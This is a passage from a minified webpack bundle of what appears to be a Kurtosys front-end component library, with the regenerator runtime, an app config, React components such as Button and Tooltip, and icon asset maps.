u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){s.value=t,i(s)},function(t){return e("throw",t,i,a)})}a(c.arg)}(n,r,e,i)})}return e=e?e.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,w(t,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=x(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,g;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,g):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:_}}function _(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(90));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(96),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.TEXT_SPAN_CATEGORY_KEY,n.componentKey=p.TEXT_SPAN_COMPONENT_KEY,n.ref=s.default.createRef(),n}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){return p.TEXT_SPAN_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),e.prototype.componentDidMount=function(){this.setFocus()},e.prototype.componentDidUpdate=function(){this.setFocus()},e.prototype.setFocus=function(){this.props.shouldFocus&&this.ref.current.focus()},e.prototype.render=function(){var t=this.props,e=t.children,n=t.onFocus,r=t.onBlur,i=a(t,["children","onFocus","onBlur"]);return s.default.createElement("span",o({onFocus:n,onBlur:r,role:"text"},i,{ref:this.ref}),e)},e=i([u.observer],e)}(l.ComponentBase);e.TextSpan=d,e.default=l.InjectedStyledComponent(d,p.TEXT_SPAN_CATEGORY_KEY,p.TEXT_SPAN_PARENT_COMPONENT_KEY,[p.TEXT_SPAN_COMPONENT_KEY])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,n=void 0===e?[]:e;return n&&0!==n.length?n.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var n,r=t.size,o=t.modifier;return(n={key:e})[r]=!0,n[o]=!0,n},e}(n(32).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,n){"use strict";var r=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(1),c=n(2),s=function(){function t(){var t=this;this.accessibilityText=function(e,n){return e.startsWith("asset")||(e="asset."+e),c.utils.object.getValueFromDotNotation(e,t.accessibilityValues,n)}}return t.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(t){return[2]})})},Object.defineProperty(t.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),r([a.action],t.prototype,"initialize",null),r([a.computed],t.prototype,"appConfiguration",null),r([a.computed],t.prototype,"accessibilityValues",null),t}();e.AccessibilityStore=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"legendProps",{get:function(){var t,e=this.props.legend;if(e&&e.show){var n=e.items||this.getLegendItems();t=o(o({},e),{items:n})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"legendPosition",{get:function(){var t=this.props.legend;return t&&t.show&&t.position?t.position:"bottom"},enumerable:!0,configurable:!0}),e}(n(32).ComponentBase);e.CustomChartBase=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n};Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){function e(e){return t.call(this,e)||this}return r(e,t),e.prototype.getBaseSvgProps=function(t,e){var n=this.props.baseSvgProps;return o(o(o({},t),n),e)},e.prototype.getElementSvgProps=function(t,e){var n=this.props,r=(n.theme,n.children,n.className,n.componentStyle,n.componentStyleProps,n.configuration,n.hide,n.baseSvgProps,i(n,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},t),r),e)},e.prototype.getNumber=function(t){return"string"===typeof t?parseInt(t,10):t},e}(n(32).ComponentBase);e.SvgElement=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_SPAN_CATEGORY_KEY="base",e.TEXT_SPAN_PARENT_COMPONENT_KEY="text",e.TEXT_SPAN_COMPONENT_KEY="textSpan"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(0)),i=n(33),a=n(9),c=n(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,n=t.children,r=void 0===n?"":n,i=c.withSelector("section",t);return o.default.createElement(i,{role:"text",className:e},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(6),p=n(14),d=s(n(11)),f=n(102),y=s(n(103)),g=n(2),m=n(1),h=g.utils.typeChecks.isNullOrUndefined,v=g.utils.typeChecks.isNullOrEmpty,b=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.BUTTON_CATEGORY_KEY,n.componentKey=f.BUTTON_COMPONENT_KEY,n.handleClick=function(t){var e=n.props,r=e.onClick,o=e.payload;r&&r(t,o)},n}return r(e,t),Object.defineProperty(e.prototype,"hasLabel",{get:function(){var t=this.props,e=t.children,n=t.text;return!(v(n)&&v(e))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ariaProps",{get:function(){var t=this.props,e=t.iconProps,n=t.describedby,r=t.expanded,o={"aria-describedby":n};return!this.hasLabel&&e&&e.accessibilityText&&(o["aria-label"]=e.accessibilityText),h(r)||(o["aria-expanded"]=r),o},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,n=t.text,r=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,c=r&&u.default.createElement(y.default,o({"aria-hidden":!0},r));return u.default.createElement(u.Fragment,null,!!c&&"left"===a&&c,u.default.createElement(d.default,null,n||e),!!c&&"right"===a&&c)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,t.describedby,a(t,["children","text","iconProps","iconPosition","describedby"]));return u.default.createElement("button",o({},e,this.ariaProps,{onClick:this.handleClick}),this.content)},e.defaultProps={},i([m.computed],e.prototype,"hasLabel",null),i([m.computed],e.prototype,"ariaProps",null),e=i([l.observer],e)}(p.ComponentBase);e.Button=b,e.default=p.InjectedStyledComponent(b,f.BUTTON_CATEGORY_KEY,f.BUTTON_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(45));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(105)),i=r(n(106)),a=r(n(107)),c=r(n(108)),s=r(n(109)),u=r(n(110)),l=r(n(111)),p=r(n(112)),d=r(n(113)),f=r(n(114)),y=r(n(115)),g=r(n(116)),m=r(n(117)),h=r(n(118)),v=r(n(49)),b=r(n(119)),I=r(n(120)),x=r(n(121)),L=r(n(122)),O=r(n(123)),M=r(n(124)),C=r(n(125)),j=r(n(126)),w=r(n(127)),E=r(n(128)),S=r(n(129)),A=r(n(130)),P=r(n(131)),_=r(n(132)),N=r(n(133)),D=r(n(134)),T=r(n(135)),k=r(n(136)),R=r(n(137)),z=r(n(138)),U=r(n(139)),Z=r(n(140)),B=r(n(141)),H=r(n(142)),G=r(n(143)),F=r(n(144)),W=r(n(145)),V=r(n(146)),Y=r(n(147)),K=r(n(148)),Q=r(n(149)),J=r(n(150)),X=r(n(151)),q=r(n(152)),$=r(n(153)),tt=r(n(154)),et=r(n(155)),nt=r(n(156)),rt=r(n(157)),ot=r(n(158));e.baseAssets={icons:{download:y.default,spinner:v.default,backArrow:A.default,message:E.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:c.default,previousMonth:R.default,nextMonth:z.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:d.default,unchecked:p.default,half:f.default},dateRangeInput:{clearField:M.default},documentDownload:{icon:y.default,spinner:v.default,documentLabelIcon:g.default},dialog:{close:M.default},search:{cross:O.default,magnificationGlass:h.default,spinner:v.default,selectedResultClear:j.default},savedSearch:{save:V.default,list:Q.default,toggleOpen:Y.default,toggleClosed:K.default},savedSearchList:{delete:J.default,notificationOff:X.default,notificationOn:q.default},tooltip:{defaultIcon:m.default},dropdown:{caretUp:b.default,caretDown:I.default},accordionPanel:{expandIcon:x.default,collapseIcon:L.default},iconInput:{home:C.default,personOutline:w.default,message:E.default,fingerPrint:S.default,shield:P.default},imagePicker:{toggleDown:I.default,toggleUp:b.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:N.default,rightArrow:D.default,leftArrowDisabled:T.default,rightArrowDisabled:k.default},toast:{close:M.default},dateDropdown:{calendar:c.default,calendarPlaceholder:s.default},toggleButton:{inactive:Z.default,active:U.default,loading:B.default},sortButton:{ascending:H.default,descending:G.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:tt.default,overrides:[{value:1,asset:et.default},{value:2,asset:nt.default},{value:3,asset:rt.default},{value:4,asset:ot.default}]}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(160)),i=r(n(161));e.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(163));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(165)),i=r(n(166));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(168)),i=r(n(49));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(50),o=n(9);e.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51),o=n(9);e.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACCESSIBILITY_CATEGORY_KEY="base",e.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(174));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=i(n(0)),s=n(2),u=n(6),l=n(14),p=a(n(175)),d=a(n(176)),f=a(n(177)),y=a(n(178)),g=a(n(179)),m=a(n(180)),h=a(n(181)),v=a(n(183)),b=n(238),I=n(20),x=n(1),L=n(43),O=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=I.TOOLTIP_CATEGORY_KEY,n.componentKey=I.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(t){var e=n.props,r=e.preserveClickAction,o=void 0!==r&&r,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.show()},n.onMouseLeave=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.hide()},n.onBlur=function(){n.hide()},n}return r(e,t),e.prototype.onKeyDown=function(t){t.key===L.KEYS.ESCAPE&&this.hide()},Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return s.utils.typeChecks.isNullOrEmpty(t)?c.default.createElement(m.default,{asset:"base.tooltip.defaultIcon"}):c.default.createElement(g.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?c.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this,n=this.props,r=n.children,o=n.buttonAccessibleText;return c.default.createElement("span",{ref:t},s.utils.typeChecks.isNullOrUndefined(r)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):c.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},r))},e.prototype.getContent=function(t,e,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":n},c.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},c.default.createElement(v.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!s.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.position,o=void 0===r?"right":r,i=e.trigger,a=void 0===i?"click":i,s=e.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(p.default,{className:n},c.default.createElement(b.Manager,null,this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(h.default,{onClick:this.hide}),c.default.createElement(b.Popper,{placement:o,positionFixed:u},function(e){var n=e.ref,r=e.style,o=e.placement,i=e.arrowProps;return t.getContent(n,r,o,i)})),c.default.createElement(b.Reference,null,function(e){var n=e.ref;return t.getButton(n)}))):null},o([x.observable],e.prototype,"shown",void 0),o([x.action],e.prototype,"show",void 0),o([x.action],e.prototype,"hide",void 0),o([x.action],e.prototype,"onClick",void 0),o([x.action],e.prototype,"onMouseEnter",void 0),o([x.action],e.prototype,"onMouseLeave",void 0),o([x.action],e.prototype,"onKeyDown",null),o([x.action],e.prototype,"onBlur",void 0),o([x.computed],e.prototype,"tooltipButtonContent",null),o([x.computed],e.prototype,"tooltipContent",null),e=o([u.observer],e)}(l.ComponentBase);e.Tooltip=O,e.default=l.InjectedStyledComponent(O,I.TOOLTIP_CATEGORY_KEY,I.TOOLTIP_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var 